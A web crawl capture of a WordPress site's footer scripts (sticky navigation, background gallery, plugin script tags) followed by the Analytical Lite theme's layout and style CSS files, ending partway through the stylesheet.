<!-- #Footer Area -->
</div>
			<script type="text/javascript">
			jQuery(document).ready(function() 
			{
				var div = jQuery('#skenav');
				var start = jQuery(div).offset().top;
				jQuery(window).scroll(function ()
				{
					if(jQuery('body.ls_top').length > 0 && jQuery(window).width() > 601)
					{
						var clrschm = jQuery('#clrschm').val();
						var winWdth = jQuery(window).width();
						var p = jQuery(window).scrollTop();
						var position_st = ((p)>start) ? 'fixed' : 'static';
						var pos_top = ((p)>start) ? '0px' : 'auto';
						var wdth = jQuery(window).width() + "px";
						var fullwidth = ((p)>start) ? '100%' : '100%';
						var bg = ((p)>start) ? '#000000' : 'transparent';
						var pos_left = ((p)>start) ? '0px' : 'auto';
						var bdrw_bot = ((p)>start) ? '2px' : '0px';
						var bdrs_bot = ((p)>start) ? 'solid' : 'none';
						var bdrc_bot = ((p)>start) ? clrschm : 'transparent';
						var box_shdow = ((p)>start) ? '0 2px 2px #000000' : 'none';
						var clrfix = ((p)>start) ? 'clearfix' : '';
						var totalWidth = 0;
						jQuery("#menu-main").children().each(function() {
							totalWidth = totalWidth + jQuery(this).outerWidth(true);
						});
						var flogoWdth = jQuery('#floating_logo').outerWidth(true);
						var outWdth = (totalWidth + flogoWdth);
						if((p)>start){jQuery('#nav_outerwrap').css({width:totalWidth+flogoWdth,margin:'0 auto'}).addClass(clrfix);}
						else{jQuery('#nav_outerwrap').css({width:'auto',margin:'0'});}
						var fontsz  = ((p)>start) ? '18px' : '21px';		
						jQuery('#skenav a').css('font-size',fontsz);
						jQuery('#floating_logo').css('display',((p)>start) ? 'block' : 'none');
						jQuery('body.ls_top div.head-toggle').css('display',((p)>start) ? 'none' : 'block');
						jQuery('#menu-container').css('float',((p)>start) ? 'left' : 'none');
						jQuery('#menu-container').css('float',((p)>start) ? 'left' : 'none');
						jQuery(div).css({
							'position' : position_st,
							'width' : fullwidth,
							'top' : pos_top,
							'left' : pos_left,
							'background-color' : bg,
							'margin' : '0 0 0px 0',
							'border-bottom-width' : bdrw_bot,
							'border-bottom-color' : bdrc_bot,
							'border-bottom-style' : bdrs_bot,
							'box-shadow' : box_shdow
						});
					}
				});
			});
		</script>
		<!-- Sketch BG-Gallery Starts Here -->		<script type="text/javascript">
			jQuery(document).ready(function(){
				jQuery.skebggallery('#skebggallery',{
					'delay':6000, 
					'fadeSpeed': 1000,
					'navigation':1,
					'playPause':1,
					'thumbnails':1,
					'thumb_style':'square'
				});
				
				if(jQuery('#skebggallery_cap').length > 0){
					jQuery.skebggcaptions('#skebggallery_cap',{
						'delay':6000, 
						'fadeSpeed': 1000					});
				}
			});
		</script>
					<div id="skebggallery" class="skebg_global"><img class="skebg_bg" src="http://cruisecontrolmodule.com/wp-content/themes/default/images/sketchbg/splashing-165192_1280.jpg" /><img class="skebg_bg" src="http://cruisecontrolmodule.com/wp-content/themes/default/images/sketchbg/orange-165040_1280.jpg" /><img class="skebg_bg" src="http://cruisecontrolmodule.com/wp-content/themes/default/images/sketchbg/orange-164985_1280.jpg" /><div class="skebg_overlay" style="background:url('https://cruisecontrolmodule.com/wp-content/themes/default/images/sketchbg/overlay/01.png')"></div>			</div>
		<!-- Sketch BG-Gallery Ends Here --><script type='text/javascript' src='https:///cruisecontrolmodule.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/cruisecontrolmodule.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///cruisecontrolmodule.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///cruisecontrolmodule.com/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///cruisecontrolmodule.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///cruisecontrolmodule.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///cruisecontrolmodule.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///cruisecontrolmodule.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.2'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cruisecontrolmodule.com/wp-content/themes/default/css/layout.css?ver=1.0.15
body_size: 1176
content:
/*-- Analytical theme layout style
--------------------------------------------*/
/*-- Left Layout-Structure 
------------------------------------*/
body.ls_left .skebg_nav  .skebg_thumbnails{margin-left:237px;}
body.ls_left #head_block{box-shadow: 0 0 5px 1px #000000;left: 0;bottom: 0; position: fixed;top: 0;width:280px;background: url('../images/header-bg.png');border-style: solid; border-width: 0 1px 0 0;}
body.ls_left #header-area{left: 0; padding: 12px 0 12px 12px; position: relative; top: 0; width: 268px;float:left;}
body.ls_left #skenav{margin-top:30px;}
body.ls_left #skenav ul ul li{padding: 10px 0;}
body.ls_left #skenav a{padding: 0 0 0 20px;}
body.ls_left #skenav ul ul a {padding:0 11px;}
body.ls_left #header-area .social_icons{padding-bottom: 35px;}
body.ls_left #top-head{padding-top: 5px;}
body.ls_left #skenav .menu-header,body.ls_left div.menu{ padding: 9px 0; }
body.ls_left .menu_wrapper{display:inline-block;}
body.ls_left #skenav .ske-menu .menu li,body.ls_left div.menu li { background: url("../images/nav-bdr.png") repeat-x scroll left top;margin: 0 0 0 10px; } 	
body.ls_left #skenav .ske-menu .menu li:first-child, body.ls_left div.menu li:first-child{background:none;}
body.ls_left #bottom-head{margin:0 auto;padding-top:60px;width: 252px;padding-bottom:10px;}
body.ls_left #bottom-head .side_contus{width:190px;text-align:center;margin:0 auto;}
body.ls_left #bottom-head .side_contus .sc_title{background: url("../images/contact-bdr.png") no-repeat scroll center bottom transparent; font-size: 18px; line-height: 20px; margin-bottom: 15px; padding-bottom: 10px; text-transform: uppercase;} 	
body.ls_left #bottom-head .side_contus .sc_text {font-size:12px;line-height: 18px;}
body.ls_left #bottom-head .copyright_box{font-size:10px;background: url("../images/contact-bdr.png") no-repeat scroll center top transparent;text-align:center;padding-top:8px;margin-top:12px;}
body.ls_left #container{float: left; left: 50px; margin: 0px auto; top:77px;}
body.ls_left #content{margin-bottom:80px;}
body.ls_left .head-toggle{top: 12px; border-radius: 0 15px 15px 0; height: 36px; left: 280px; position: fixed; width: 47px; border-left:1px solid transparent;} 	
body.ls_left .head-toggle a{margin-left: 14px; margin-top: 4px;} 
body.ls_left .head-toggle .bc-box{left: 20px; margin-top: -22px;} 	
body.ls_left.congmap .head-toggle{top:110px;}
body.ls_left #footer-area{padding-left: 105px;}
body.ls_left #foot_copyrt{display:none;}
body.ls_left  a.content_hideshow{z-index:6;}

body.ls_left #skenav ul ul { left: 259px;width: 200px;}
body.ls_left #skenav ul ul ul { left: 200px;width: 200px;}

/*-- Top Layout-Structure 
------------------------------------*/
body.ls_top #head_block,body.ls_top #bottom-head{display:none;}
body.ls_top #header-area{background: url('../images/header-bg.png');border-bottom:2px solid transparent;position:relative;}
body.ls_top #content{margin:30px auto 80px;}
body.ls_top #header{width:900px;margin:0 auto;position:relative;}
body.ls_top #header .social_wrap{float:right;}
body.ls_top #logo{width:240px;}
body.ls_top #header .social_icons{padding-top: 8px;position:absolute;z-index:2;right:0;}
body.ls_top #top-head {padding-top: 10px; position: relative; z-index: 1;}
body.ls_top #skenav .ske-menu .menu li,body.ls_top div.menu li{background-image:none;margin:0;float: left;}
body.ls_top #skenav a{padding: 0 11px;}
body.ls_top #skenav ul ul li,body.ls_top #skenav ul ul ul li{float:none;}
body.ls_top .skebg_nav .skebg_thumbnails{width:200px;top:auto;bottom:-500px;}
body.ls_top .head-toggle{bottom: -45px;border-radius: 0 0 15px 15px;height: 45px; left: 10px; position: absolute;width: 36px; } 	
body.ls_top .head-toggle a{ margin-left: 5px; margin-top: 13px;} 
body.ls_top .head-toggle .bc-box{left: 10px; margin-top: -22px;} 
body.ls_top.congmap .head-toggle{left:50px;}

--- FILE ---
content_type: text/css
request_url: https://cruisecontrolmodule.com/wp-content/themes/default/style.css?ver=1.0.15
body_size: 11069
content:
/*
Theme Name: Analytical Lite
Theme URI: https://www.sketchthemes.com/themes/analytical-full-width-responsive-wordpress-theme/
Description: Analytical is a simple, minimal, responsive, easy to use, one click install, beautiful and Elegent WordPress Theme with Easy Custom Admin Options Created by SketchThemes.com. Using Analytical theme options any one can easily customize this theme according to their need. You can use your own Logo, logo alt text, custom favicon, you can add social links, rss feed to homepage, you can use own copyright text, you can also insert analytics code etc. And all this information can be entered using Analytical Theme Options Panel. You have to just set the content from the Analytical Themes Options Panel and it'll be up ready to use.
Version: 1.0.15
Author: SketchThemes
Author URI: https://www.sketchthemes.com/
License: GNU General Public License v3.0
License URI: https://www.gnu.org/licenses/gpl.html
Tags: light, two-columns, custom-menu, sticky-post, translation-ready,  featured-image-header, featured-images, full-width-template, theme-options, threaded-comments, full-width-template

Analytical Lite WordPress Theme, Copyright (C) 2013 SketchThemes
Analytical Lite WordPress theme is licensed under the GPL.

This program is free software: you can redistribute it and/or modify
it under the terms of the GNU General Public License as published by
the Free Software Foundation, either version 3 of the License, or
(at your option) any later version.

This program is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
GNU General Public License for more details.

You should have received a copy of the GNU General Public License
along with this program.  If not, see <https://www.gnu.org/licenses/>.

--------------------------------------------------------------
WARNING: (BEFORE YOU MAKE ANY CHANGES)
--------------------------------------------------------------
Please do not edit style.css or any other Theme files or 
Templates directly. If you do, your customizations will be lost 
as soon as you update Analytical Lite.

WordPress and SketchThemes highly recommends Child Theme.

Read More:

- https://codex.wordpress.org/Child_Themes  

--------------------------------------------------------------
*/

/*-- Clearfix CSS
------------------------------------------------------*/
.clearfix:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; } 
.clearfix { display: inline-block; } 
html .clearfix { display: block; } 
* html .clearfix { height: 1%; } 
/*----------------------------------------------------*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
background: transparent; border: 0; margin: 0; padding: 0; vertical-align: baseline; }
object, embed { max-width: 100%; } 
iframe { max-width: 100%;}
body { line-height: 1; background-color:#666; } 
p, dl, hr, h1, h2, h3, h4, h5, h6, ol, ul, pre, table, address, fieldset, figure { font-weight: normal; margin-bottom: 20px; } 
ol{ list-style: decimal outside none; } 
ul{ list-style-type: disc; } 
li{ margin-left: 30px; } 
blockquote { background: url("images/search-bg.png") repeat scroll 0 0 transparent; border-right: 2px solid #FFFFFF; color: #DDDDDD; font-size: 11px; font-style: normal !important; margin-right: 10px; padding-bottom: 1px; padding-left: 20px; padding-right: 5px; quotes: none; } 
cite{}
blockquote:before, blockquote:after { content: ''; content: none; } 
del { text-decoration: line-through; } 
/* tables still need 'cellspacing="0"' in the markup */
table { border-collapse: collapse; border-spacing: 0; } 
th{ background: #cccccc;; }
th,td{ padding:3px 5px; border: 1px solid #cccccc; }
a img { border: none; } 
a { } 
a,img,a img, input[type="text"],input[type="submit"]{outline:none;}
textarea{overflow:auto;}
/* =Global Elements
------------------------------------------------------*/
hr { background-color: #e7e7e7; border: 0; clear: both; height: 1px; margin-bottom: 18px; } 
/* Text elements */
p { margin-bottom: 18px; word-wrap: break-word; } 
ul { list-style: square; margin: 0 0 18px 1.5em; } 
ol { list-style: decimal; margin: 0 0 18px 1.5em; } 
ol ol { list-style: upper-alpha; } 
ol ol ol { list-style: lower-roman; } 
ol ol ol ol { list-style: lower-alpha; } 
ul ul, ol ol, ul ol, ol ul { margin-bottom: 0; } 
dl { margin: 0 0 24px 0; } 
dt { font-weight: bold; } 
dd { margin-bottom: 18px; } 
strong { font-weight: bold; } 
cite, em, i { font-style: italic; } 
big { font-size: 131.25%; } 
ins { background: #ffc; text-decoration: none;color: #000000; } 
blockquote { font-style: italic; padding: 0 3em; } 
blockquote cite, blockquote em, blockquote i { font-style: normal; } 
pre { background: #f7f7f7; color: #222; line-height: 18px; margin-bottom: 18px; padding: 1.5em; } 
abbr, acronym { border-bottom: 1px dotted #666; cursor: help; } 
sup, sub { height: 0; line-height: 1; position: relative; vertical-align: baseline; } 
sup { bottom: 1ex; } 
sub { top: .5ex; } 
input[type="text"],
textarea { background: #f9f9f9; border: 1px solid #ccc; padding: 2px; } 
/* Text meant only for screen readers */
.screen-reader-text { position: absolute; left: -9000px; } 
/* =@font-face
------------------------------------------------------*/
.champlimbld{font-family: 'Merriweather Sans', sans-serif;}
.colitereg{font-family: 'Merriweather Sans', sans-serif;}
.colreg{font-family: 'Merriweather Sans', sans-serif;}
/* =Font-family
------------------------------------------------------*/
body { font-family: 'Merriweather Sans', sans-serif; font-size:12px; line-height: 18px; color:#fff; } 
pre { font-family: "Courier 10 Pitch", Courier, monospace; overflow: auto; } 
code { font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace; }
/* =Header style
------------------------------------------------------*/
.header_wrap{position:relative;z-index:1;}
#header-area{}
#header{} 
#header-area .social_icons a{float: left;}
#header-area .social_icons .gc_social_button.facebook{background-image: url('images/social/facebook.png');}
#header-area .social_icons .gc_social_button.twitter{background-image: url('images/social/twitter.png');}
#header-area .social_icons .gc_social_button.gplus{background-image: url('images/social/google_plus.png');}
#header-area .social_icons .gc_social_button.ytube{background-image: url('images/social/youtube.png');}
#header-area .social_icons .gc_social_button.pint{background-image: url('images/social/pint.png');}
#header-area .social_icons .gc_social_button.drib{background-image: url('images/social/dribble.png');}
#header-area .social_icons .gc_social_button.wordp{background-image: url('images/social/wordpress.png');}
#header-area .social_icons .gc_social_button{ width:26px; height:30px; background-position:center bottom; background-repeat:no-repeat; margin:2px 5px; } 
#header-area .social_icons .gc_social_button:hover{background-position:center top;}
#top-head{padding-top: 40px;}
#top-head  .left-section{height: auto;}
#top-head  .right-section{}
#logo{font-size: 28px; line-height: 35px; text-decoration: none; margin-left: 7px;} 
#logo img{height:78px; width:240px; } 
#site-description {clear: right; color: #074C7C; float: none; font-style: italic; font-weight: bold; margin: 0 0 18px;} 
.header-info {text-align: right;  padding-top: 8px;} 
.header-info p.cell {display: block;} 
.header-info p { font-family: arial; font-size: 12px; font-weight: normal; line-height: 24px; margin-bottom: 0; }
.call-us {margin-top: 0; padding-top: 4px;} 
#header #slider{ margin: 20px auto auto auto; width: 100%; } 
.flex-direction-nav{}
.header-info{ list-style-type:none;} 
a.content_hideshow{background: url("images/minus.png") no-repeat scroll center bottom transparent; color: transparent !important; cursor: pointer; display: block; height: 50px; opacity: 0.6;filter: alpha(opacity = 60); position: absolute; right: 10px; top: 7px; width: 46px; } 	 
a.content_hideshow.active{background: url("images/pluse.png") no-repeat scroll center bottom transparent;}
a.content_hideshow:hover,a.content_hideshow.active:hover{background-position:top;opacity: 0.85;filter: alpha(opacity = 85);}
#skenav a#floating_logo{display:none;float: left;padding: 0 10px 0 0;margin-top:-1px;}
#skenav a#floating_logo img{width:120px;height:39px;}
#header-area .logo_desp{margin-left:10px;}
#header-area .logo_desp a{margin-left:0;}
.head-toggle{z-index: 1;color: transparent; cursor: pointer; background: url("images/header-bg.png") repeat scroll 0 0 transparent; } 
.head-toggle a{ background: url("images/head-toggle.png") no-repeat scroll center top transparent; color: transparent; display: block; height: 28px; position: relative; width: 26px; z-index: 1; }
.head-toggle.active a{background-position:bottom;}
.head-toggle .bc-box{color: transparent; height: 15px; position: absolute; width: 15px; z-index: 0; }	 
.head-toggle:hover  > .bc-box{background:red;}	
.head-toggle.active:hover > .bc-box{background:#26D348;}
/*-- Search 
------------------------------------------------------*/
.searchform { border: 1px solid #5298b8; position: relative; width: 97%; } 
.searchform input[type="text"] { background: url("images/search-bg.png") repeat scroll 0 0 transparent; border: medium none; height: 30px; padding: 0 35px 0 7px; width: 79%; font-family: 'Merriweather Sans', sans-serif; padding-top:5px\9; height: 25px\9; } 
.searchform input[type="submit"] {border-radius:0; background: url("images/search.png") no-repeat scroll center center #60C3F1; border: medium none; cursor: pointer; height: 30px; position: absolute; right: 0; top: 0; width: 30px; } 
.error-search .searchform { border: 1px solid #DFDDDD; float: left; margin-bottom: 20px; margin-right: 5px; position: relative; width: 210px; margin-top:30px; } 
/* =Menu
------------------------------------------------------*/
.menu_wrapper{ margin-left:auto; margin-right:auto; width: 100%; } 
#skenav{ width: auto; display:block; margin-left:auto; margin-right:auto; border:medium none; z-index:100; } 
#menu-container #menu-main { margin: 0; } 
#skenav .menu-header, div.menu { margin: 0 auto; } 
#skenav .ske-menu ul.menu { list-style: none; margin: 0; } 
#skenav .ske-menu .menu li, div.menu li{ position: relative; list-style: none outside none;padding:10px 0px; } 
#skenav .ske-menu .menu li:first-child, div.menu li:first-child{ background:none; } 
#skenav a { color: #eee; display: block; font-size: 18px; line-height: 22px; text-decoration: none; text-transform: capitalize; z-index: 99999; } 
#skenav a.small_font{font-size:22px;}
#skenav ul ul { display:none; position: absolute; top: 0px; left: 0px; z-index: 99999; margin:0px; } 
#skenav ul .sub-menu li { display: block;} 
#skenav ul ul li { margin: 0 !important; background-image:none; } 
#skenav ul ul li:first-child { background:none;	 } 
#skenav ul ul ul { left: 100%; top: 0; width: 99px; } 
#skenav ul ul a { color: #eee;text-shadow: 1px 0 1px #000000; font-weight: 300; } 
#skenav li:hover > a { z-index:999999999999; } 
#skenav ul ul li:hover > a { color:#333; } 
#skenav ul ul li.current_page_item a{ color:#A9A9A9; } 
#menu-icon{ display:none; }
#menu-icon.close { background-image: url("images/menu_close.png"); background-repeat: no-repeat; } 
#menu-icon.open { background-image: url("images/menu_open.png"); background-repeat: no-repeat; } 
#mini-menu { background: transparent; display: none; margin: 0; position: absolute; z-index: 99999999; } 
#mini-menu li { margin: 0px; list-style: none outside none; text-align: center; }
#mini-menu li a{font-size:18px;}
/* =Content Structure style
------------------------------------------------------*/
#container { position:relative; } 
.content_wrap{ position:relative;margin:0 auto;} 
#content {-ms-word-wrap: break-word; word-wrap: break-word;padding:30px; background: url("images/container-bg.png") repeat scroll 0 0 transparent; width:840px; margin:0 auto; } 
#content, #content input, #content textarea,#content select  { color: #eee; font-size: 12px; line-height: 20px; outline: none;} 
#content textarea{ width:500px; } 
.wpcf7-quiz-label {display: block;}
#content p, #content ul, #content ol, #content dd, #content pre, #content hr { margin-bottom: 24px; word-wrap: break-word;font-weight: 300;line-height: 20px; } 
#content ul ul, #content ol ol, #content ul ol, #content ol ul { margin-bottom: 0; } 
#content pre, #content kbd, #content tt, #content var { font-size: 15px; line-height: 21px; } 
#content code { font-size: 13px; } 
#content dt, #content th { } 
#content h1, #content h2, #content h3, #content h4, #content h5, #content h6 { color: #fff; line-height: 1.5em; margin: 0 0 20px 0; } 
#content table { border: 1px solid #e7e7e7; margin: 0 -1px 24px 0; text-align: left; width: 100%; } 
#content tr th, #content thead th { color: #888; font-size: 12px; font-weight: bold; line-height: 18px; padding: 9px 10px; } 
#content tr td { border-top: 1px solid #e7e7e7; padding:6px 13px;color: #333333; } 
#content tr.odd td { background: #f2f7fc; } 
.post{ padding-bottom:10px; } 
.post-tags { margin: 20px 0 7px; padding: 3px 10px 3px 0px; } 
.post-tags a { color: #4E4E4E; text-decoration: none; } 
.post-tags a:hover { color: #111111; } 
.hentry { margin:0; } 
.home .sticky { background: #f2f7fc; border-top: 4px solid #000; margin-left: -20px; margin-right: -20px; padding: 18px 20px; } 
.single .hentry { margin: 0 0 36px 0; } 
.page-title { color: #000; font-size: 16px; font-weight: bold; margin: 0 0 36px 0; } 
.page-title span { color: #000; font-size: 16px; font-weight: normal; font-weight: bold; } 
.page-title a:link,
.page-title a:visited { color: #888; text-decoration: none; } 
.page-title a:active, .page-title a:hover { color: #ff4b33; } 
#content .entry-title { font-size: 18px; font-weight:normal; line-height: 30px; margin-bottom: 5px; text-transform:capitalize; padding-bottom: 5px; border-style: solid; border-width: 0 0 1px 0; } 
.entry-title a:link, .entry-title a:visited { color: #525252; text-decoration: none; } 
.entry-meta { color: #888; font-size: 12px; } 
.category-name > a { display: inline-block; } 
.entry-meta abbr, .entry-utility abbr { border: none; } 
.entry-meta abbr:hover, .entry-utility abbr:hover { border-bottom: 1px dotted #666; } 
.entry-content, .entry-summary { clear: both; padding: 12px 0 0 0; } 
.cont_nav_inner a {   text-decoration: none; }
#content .entry-summary p:last-child { margin-bottom: 12px; } 
.entry-content fieldset { border: 1px solid #e7e7e7; margin: 0 0 24px 0; padding: 24px; } 
.entry-content fieldset legend { background: #fff; color: #000; font-weight: bold; padding: 0 24px; } 
.entry-content input { margin: 0 0 24px 0; } 
.entry-content input.file, .entry-content input.button { margin-right: 24px; } 
.entry-content label { color: #888; font-size: 12px; } 
.entry-content select { margin: 0 0 24px 0; } 
.entry-content sup, .entry-content sub { font-size: 10px; } 
.entry-content blockquote.left { float: left; margin-left: 0; margin-right: 24px; text-align: right; width: 33%; } 
.entry-content blockquote.right { float: right; margin-left: 24px; margin-right: 0; text-align: left; width: 33%; } 
.page-link { color: #000; font-weight: bold; margin: 0 0 22px 0; word-spacing: 0.5em; } 
.page-link a:link, .page-link a:visited { background: #f1f1f1; color: #333; font-weight: normal; padding: 0.5em 0.75em; text-decoration: none; } 
.home .sticky .page-link a { background: #d9e8f7; } 
.page-link a:active, .page-link a:hover { color: #ff4b33; } 
.post-edit-link {   clear: both; display: block; }
body.page .edit-link { clear: both; display: block; } 
#entry-author-info { background: #f2f7fc; border-top: 4px solid #000; clear: both; font-size: 14px; line-height: 20px; margin: 24px 0; overflow: hidden; padding: 18px 20px; } 
#entry-author-info #author-avatar { background: #fff; border: 1px solid #e7e7e7; float: left; height: 60px; margin: 0 -104px 0 0; padding: 11px; } 
#entry-author-info #author-description { float: left; margin: 0 0 0 104px; } 
#entry-author-info h2 { color: #000; font-size: 100%; font-weight: bold; margin-bottom: 0; } 
.entry-utility { clear: both; color: #888; font-size: 12px; line-height: 18px; } 
.entry-meta a, .entry-utility a { color: #fff; } 
.entry-meta a:hover, .entry-utility a:hover { color: #fff; } 
#content .video-player { padding: 0; } 
.post-image { margin-bottom: 10px; } 
.post-image  img{ border: 4px solid #CCCCCC; width: 622px; } 
blockquote p { padding: 9px 0; }
/* =Footer Style
------------------------------------------------------*/
#footer-area{font-family: 'Merriweather Sans', sans-serif; bottom: 0px; position: fixed;width:100%;left:3px\9;z-index:2; } 
#footer-widget-area { width:900px; display:block; position:relative; z-index:5; margin:0 auto; } 
#footer-widget-area .footer-widget-area { width:270px; position:absolute; bottom:0; } 
#footer-widget-area .footer-widget-area  ul.xoxo{display:none;margin:0;}
#footer-widget-area .footer-widget-area  ul.xoxo.overflo{overflow-y:scroll;}
#footer-widget-area  #first { margin-left: 0px; } 
#footer-widget-area  #second{ left:315px; } 
#footer-widget-area  #third{ left:630px; } 
#footer .footer-widget-area a:link,
#footer .footer-widget-area a:visited { text-decoration: none; color:#727171; line-height:22px; }
#footer .footer-widget-area a:active, #footer .footer-widget-area a:hover { text-decoration: underline; } 
#footer-widget-area ul li{font-size: 15px; list-style: none outside none; margin-left: 0;} 	
#footer-widget-area .footbar_title{color: #000000; font-size: 18px; line-height: 20px; padding: 8px; text-align: center; text-transform: capitalize; position:relative; cursor:pointer; } 
#footer-widget-area .footbar_title:hover{color:#fff;}
#footer-widget-area .footbar_title a.farr{  background: url("images/footer-arr.png") no-repeat scroll center top transparent; display: block; height: 12px; margin-top: -6px; position: absolute; right: 20px; top: 50%; width: 24px; } 
#footer-widget-area .footbar_title a.farr.active{background-position:bottom;}
#footer-widget-area .widget-container{padding:15px;  margin-bottom: 5px;}
#footer-widget-area .footer-widget-area  ul a {color:#0D1E56;text-decoration: none;}
#footer-widget-area .footer-widget-area  ul {margin:0;}
#footer-widget-area .footer-widget-area  ul li.widget-container li{background: url("images/star.png") no-repeat scroll left 3px transparent;line-height: 22px;padding-left:20px;}
#foot_copyrt{background: url("images/container-bg.png") repeat scroll 0 0 transparent; font-size: 12px; height: 15px; line-height: 18px; padding: 5px 0; text-align: center; width: 100%;} 	
#foot_copyrt br{margin:0;padding:0;display:inline;}
#foot_copyrt .fcenter{width:900px;margin:0 auto;}
.ana-link { text-decoration: none; }
/* =Asides
------------------------------------------------------*/
.home #content .category-asides p { font-size: 13px; line-height: 20px; margin-bottom: 10px; margin-top: 0; } 
.home .hentry.category-asides { padding: 0; } 
.home #content .category-asides .entry-content { padding-top: 0; } 
/* =Gallery listing
------------------------------------------------------*/
.category-gallery .size-thumbnail img { border: 10px solid #f1f1f1; margin-bottom: 0; } 
.category-gallery .gallery-thumb { float: left; margin-right: 20px; margin-top: -4px; } 
.home #content .category-gallery .entry-utility { padding-top: 4px; } 
.attachment-gallery-wrap .gallery{ display: none; } 
/* =Attachment pages
------------------------------------------------------*/
.attachment .entry-content .entry-caption { font-size: 140%; margin-top: 24px; } 
.attachment .entry-content .nav-previous a:before { content: '\2190\00a0'; } 
.attachment .entry-content .nav-next a:after { content: '\00a0\2192'; } 
/* =Images
------------------------------------------------------*/
#content img { margin: 0; max-width: 100%;  height: auto;} 
#content .attachment img { max-width: 900px; } 
#content .alignleft, #content img.alignleft { display: inline; float: left; margin-right: 24px; margin-top: 4px; } 
#content .alignright, #content img.alignright { display: inline; float: right; margin-left: 24px; margin-top: 4px; } 
#content .aligncenter, #content img.aligncenter { clear: both; display: block; margin-left: auto; margin-right: auto; } 
#content img.alignleft, #content img.alignright, #content img.aligncenter { margin-bottom: 12px; } 
#content .wp-caption { background: #f1f1f1; line-height: 18px; margin-bottom: 20px; padding: 4px; text-align: center; max-width: 100%; } 
#content .wp-caption img { float: left; max-width: 95%; padding: 2.5% 2.5% 0; } 
#content .wp-caption p.wp-caption-text { color: #888; font-size: 12px; margin: 5px; } 
#content .wp-smiley { margin: 0; }
#content .gallery { margin: 0 auto 18px; } 
#content .gallery .gallery-item { float: left; margin-top: 0; text-align: center; width: 25%; } 
#content .gallery img { border: 2px solid #cfcfcf; } 
#content .gallery .gallery-caption { color: #888; font-size: 12px; margin: 0 0 12px; } 
#content .gallery dl { margin: 0; } 
#content .gallery img { border: 10px solid #f1f1f1; } 
#content .gallery .gallery-icon img {  height: auto;  max-width: 70%;  padding: 5%;}
#content .gallery br+br { display: none; } 
#content .attachment img { /* single attachment images should be centered */ display: block; margin: 0 auto; } 
/* =Navigation
------------------------------------------------------*/
.navigation { color:#888888; font-size:14px; font-weight:bold; line-height:18px; overflow:hidden; margin: 10px 0; } 
.navigation a:link, .navigation a:visited { color: #888; text-decoration: none; margin:0px 10px; } 
.navigation a:active, .navigation a:hover { color: #000; } 
.nav-previous { float: left; width: 50%; } 
.nav-next { float: right; text-align: right; width: 50%; } 
#nav-above { margin: 0 0 18px 0; } 
#nav-above { display: none; } 
.paged #nav-above,
.single #nav-above { display: block; } 
#nav-below { margin: -18px 0 0 0; } 
/* =Comments
------------------------------------------------------*/
.comments-template{margin-top:25px;}
#comments {clear: both;} 
#comments .navigation { padding: 0 0 18px 0; } 
#commentform .logged-in-as{color: #eee;font-size: 13px;padding-bottom: 15px;}
h3#comments-title, h3#reply-title { font-size: 17px; margin-bottom: 0; font-family: 'Merriweather Sans', sans-serif;padding: 0 0 10px; text-transform:capitalize; } 
h3#comments-title { padding: 24px 0; } 
.commentlist { list-style: none; margin: 0; } 
.commentlist .alt{ margin-bottom:15px; padding-bottom:1px; } 
.commentlist .alt p{} .commentlist p{ padding:0px 10px; } 
.commentlist li.comment { border-bottom: 1px solid #e7e7e7; line-height: 24px; margin: 0 0 24px 0; padding: 0 0 0 56px; position: relative; } 
.commentlist li:last-child { border-bottom: none; margin-bottom: 0; } 
#commentsbox .comment-body{margin-left:5px;}
#comments .comment-body ul, #comments .comment-body ol { margin-bottom: 18px; } 
#comments .comment-body p:last-child { margin-bottom: 6px; } 
#comments .comment-body blockquote p:last-child { margin-bottom: 24px; } 
.commentlist ol { list-style: decimal; } 
.commentlist .avatar { position: absolute; top: 4px; left: 0; border: 3px solid #eee; border-radius: 50px 50px 50px 50px; padding: 4px; } 
.comment-author {}
.comment-author cite { color: #000; font-style: normal; } 
.comment-author .says { font-style: italic; } 
.comment-meta { font-size: 12px; margin: 0 0 18px 0; } 
.comment-meta a:link, .comment-meta a:visited { color: #888; text-decoration: none; } 
.comment-meta a:active, .comment-meta a:hover { color: #ff4b33; } 
.reply { font-size: 12px; padding: 0 0 60px 0; } 
.reply a, a.comment-edit-link { color: #888; } 
.reply a.comment-reply-link{ border-radius:2px;background: url("images/container-bg.png") repeat scroll 0 0 transparent; border: 1px solid #BEBCB9; cursor: pointer; float: left; font-family: 'Merriweather Sans', sans-serif; font-size: 12px; height: 18px; line-height: 18px; padding: 2px; text-align: center; text-transform: uppercase; width: 60px; }
.reply a.comment-reply-link:hover{opacity:0.8;filter: alpha(opacity = 80);}
.reply a:hover,a.comment-edit-link:hover { color: #ff4b33; } 
.commentlist .children { list-style: none; margin: 0; } 
.commentlist .children li { border: none; margin: 0; } 
.nopassword,.nocomments { display: none; } 
#comments .pingback { border-bottom: 1px solid #e7e7e7; margin-bottom: 18px; padding-bottom: 18px; } 
.commentlist li.comment+li.pingback { margin-top: -6px; } 
#comments .pingback p { 	color: #888; 	display: block; 	font-size: 12px; 	line-height: 18px; 	margin: 0; } 
#comments .pingback .url { font-size: 13px; font-style: italic; } 
/* Comments form */
